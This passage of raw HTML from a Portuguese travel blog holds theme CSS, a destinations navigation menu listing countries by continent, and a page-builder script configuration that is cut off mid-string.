				.tdi_91_969 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_91_969 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_91_969 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_91_969 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_91_969 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}
</style><div id=tdi_91_969 class="td_block_inner td-fix-index"><ul id="menu-menu-destinos-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2437"><a href="https://www.boraviajaragora.com/destinos/"><div class="tdb-menu-item-text">Destinos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2438 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/africa/"><div class="tdb-menu-item-text">África</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2439"><a href="https://www.boraviajaragora.com/africa/africa-do-sul/"><div class="tdb-menu-item-text">África do Sul</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2440"><a href="https://www.boraviajaragora.com/africa/botswana/"><div class="tdb-menu-item-text">Botswana</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2441"><a href="https://www.boraviajaragora.com/africa/marrocos/"><div class="tdb-menu-item-text">Marrocos</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4906"><a href="https://www.boraviajaragora.com/africa/quenia/"><div class="tdb-menu-item-text">Quênia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2442"><a href="https://www.boraviajaragora.com/africa/tanzania/"><div class="tdb-menu-item-text">Tanzânia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2443"><a href="https://www.boraviajaragora.com/africa/tunisia/"><div class="tdb-menu-item-text">Tunísia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4709"><a href="https://www.boraviajaragora.com/africa/uganda/"><div class="tdb-menu-item-text">Uganda</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2906"><a href="https://www.boraviajaragora.com/africa/zambia/"><div class="tdb-menu-item-text">Zâmbia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2907"><a href="https://www.boraviajaragora.com/africa/zimbabue/"><div class="tdb-menu-item-text">Zimbábue</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2444 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-central/"><div class="tdb-menu-item-text">América Central</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2445"><a href="https://www.boraviajaragora.com/america-central/anguilla/"><div class="tdb-menu-item-text">Anguilla</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2446"><a href="https://www.boraviajaragora.com/america-central/belize/"><div class="tdb-menu-item-text">Belize</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2447"><a href="https://www.boraviajaragora.com/america-central/costa-rica/"><div class="tdb-menu-item-text">Costa Rica</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2448"><a href="https://www.boraviajaragora.com/america-central/guatemala/"><div class="tdb-menu-item-text">Guatemala</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2449"><a href="https://www.boraviajaragora.com/america-central/honduras/"><div class="tdb-menu-item-text">Honduras</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2450"><a href="https://www.boraviajaragora.com/america-central/jamaica/"><div class="tdb-menu-item-text">Jamaica</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2451"><a href="https://www.boraviajaragora.com/america-central/nicaragua/"><div class="tdb-menu-item-text">Nicarágua</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2452"><a href="https://www.boraviajaragora.com/america-central/panama/"><div class="tdb-menu-item-text">Panamá</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3910"><a href="https://www.boraviajaragora.com/america-central/saint-barthelemy/"><div class="tdb-menu-item-text">Saint Barthélemy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2453"><a href="https://www.boraviajaragora.com/america-central/stmartin-stmaarten/"><div class="tdb-menu-item-text">Saint Martin / Sint Maarten</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2454 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-do-norte/"><div class="tdb-menu-item-text">América do Norte</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2455"><a href="https://www.boraviajaragora.com/america-do-norte/mexico/"><div class="tdb-menu-item-text">México</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2456 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-do-sul/"><div class="tdb-menu-item-text">América do Sul</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2457"><a href="https://www.boraviajaragora.com/america-do-sul/bolivia/"><div class="tdb-menu-item-text">Bolívia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2458"><a href="https://www.boraviajaragora.com/america-do-sul/brasil/"><div class="tdb-menu-item-text">Brasil</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2459"><a href="https://www.boraviajaragora.com/america-do-sul/chile/"><div class="tdb-menu-item-text">Chile</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2460 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/asia/"><div class="tdb-menu-item-text">Ásia</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2461"><a href="https://www.boraviajaragora.com/asia/camboja/"><div class="tdb-menu-item-text">Camboja</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2462"><a href="https://www.boraviajaragora.com/asia/israel/"><div class="tdb-menu-item-text">Israel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3187"><a href="https://www.boraviajaragora.com/asia/jordania/"><div class="tdb-menu-item-text">Jordânia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3185"><a href="https://www.boraviajaragora.com/asia/laos/"><div class="tdb-menu-item-text">Laos</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2463"><a href="https://www.boraviajaragora.com/asia/palestina/"><div class="tdb-menu-item-text">Palestina</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5002"><a href="https://www.boraviajaragora.com/asia/qatar/"><div class="tdb-menu-item-text">Qatar</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2464"><a href="https://www.boraviajaragora.com/asia/tailandia/"><div class="tdb-menu-item-text">Tailândia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3186"><a href="https://www.boraviajaragora.com/asia/vietna/"><div class="tdb-menu-item-text">Vietnã</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2483 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/europa/"><div class="tdb-menu-item-text">Europa</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2465"><a href="https://www.boraviajaragora.com/europa/albania/"><div class="tdb-menu-item-text">Albânia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2466"><a href="https://www.boraviajaragora.com/europa/alemanha/"><div class="tdb-menu-item-text">Alemanha</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2467"><a href="https://www.boraviajaragora.com/europa/andorra/"><div class="tdb-menu-item-text">Andorra</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2468"><a href="https://www.boraviajaragora.com/europa/croacia/"><div class="tdb-menu-item-text">Croácia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2469"><a href="https://www.boraviajaragora.com/europa/espanha/"><div class="tdb-menu-item-text">Espanha</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2470"><a href="https://www.boraviajaragora.com/europa/franca/"><div class="tdb-menu-item-text">França</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4472"><a href="https://www.boraviajaragora.com/europa/gibraltar/"><div class="tdb-menu-item-text">Gibraltar</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2471"><a href="https://www.boraviajaragora.com/europa/grecia/"><div class="tdb-menu-item-text">Grécia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2472"><a href="https://www.boraviajaragora.com/europa/hungria/"><div class="tdb-menu-item-text">Hungria</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2473"><a href="https://www.boraviajaragora.com/europa/inglaterra/"><div class="tdb-menu-item-text">Inglaterra</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2474"><a href="https://www.boraviajaragora.com/europa/irlanda/"><div class="tdb-menu-item-text">Irlanda</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2475"><a href="https://www.boraviajaragora.com/europa/italia/"><div class="tdb-menu-item-text">Itália</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2476"><a href="https://www.boraviajaragora.com/europa/luxemburgo/"><div class="tdb-menu-item-text">Luxemburgo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5692"><a href="https://www.boraviajaragora.com/europa/malta/"><div class="tdb-menu-item-text">Malta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2477"><a href="https://www.boraviajaragora.com/europa/monaco/"><div class="tdb-menu-item-text">Mônaco</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2478"><a href="https://www.boraviajaragora.com/europa/montenegro/"><div class="tdb-menu-item-text">Montenegro</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2479"><a href="https://www.boraviajaragora.com/europa/polonia/"><div class="tdb-menu-item-text">Polônia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2480"><a href="https://www.boraviajaragora.com/europa/russia/"><div class="tdb-menu-item-text">Rússia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2481"><a href="https://www.boraviajaragora.com/europa/suica/"><div class="tdb-menu-item-text">Suíça</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2482"><a href="https://www.boraviajaragora.com/europa/ucrania/"><div class="tdb-menu-item-text">Ucrânia</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-3021"><a href="#"><div class="tdb-menu-item-text">Destaques</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92_6b9 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_92_6b9" >
<style>
/* custom css */
.tdi_92_6b9 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_92_6b9 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_92_6b9 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_92_6b9{
				    flex-direction: column-reverse;
				}.tdi_92_6b9 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_92_6b9 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_92_6b9 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_92_6b9:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_92_6b9:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_92_6b9.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_92_6b9.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_92_6b9 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_92_6b9 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_92_6b9 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_92_6b9 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_92_6b9 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_92_6b9 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_92_6b9 .entry-thumb{
					background-position: center 50%;
				}.tdi_92_6b9 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_92_6b9 .td-module-meta-info,
				.ie11 .tdi_92_6b9 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_92_6b9 .td-post-vid-time{
					display: block;
				}.tdi_92_6b9 .td-module-meta-info,
				.tdi_92_6b9 .td-next-prev-wrap{
					text-align: center;
				}.tdi_92_6b9 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_92_6b9.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_92_6b9 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_92_6b9 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_92_6b9 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_92_6b9 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_92_6b9 .td-post-category{
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_92_6b9 .td-author-date{
					display: none;
				}.tdi_92_6b9 .td-post-author-name{
					display: none;
				}.tdi_92_6b9 .td-post-date,
				.tdi_92_6b9 .td-post-author-name span{
					display: none;
				}.tdi_92_6b9 .entry-review-stars{
					display: none;
				}.tdi_92_6b9 .td-icon-star,
                .tdi_92_6b9 .td-icon-star-empty,
                .tdi_92_6b9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_92_6b9 .td-module-comments{
					display: none;
				}.tdi_92_6b9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_92_6b9:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_92_6b9 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_92_6b9 .td-module-title a{
					color: #000000;
				}.tdi_92_6b9 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_92_6b9.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_92_6b9 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_92_6b9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_6b9 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_92_6b9 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_92_6b9 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_6b9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_6b9 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_92_6b9 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_6b9 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_92_6b9 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_92_6b9 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_92_6b9 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_92_6b9 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_6b9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_6b9 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_92_6b9 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_92_6b9 .td-module-container:before{
					bottom: -0px;
				}.tdi_92_6b9 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_92_6b9 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_92_6b9.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_92_6b9 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_6b9 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_92_6b9 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_6b9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_6b9 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_92_6b9 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_92_6b9 = new tdBlock();
block_tdi_92_6b9.id = "tdi_92_6b9";
block_tdi_92_6b9.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"108","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mm_posts_limit":"4","show_cat":"none","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 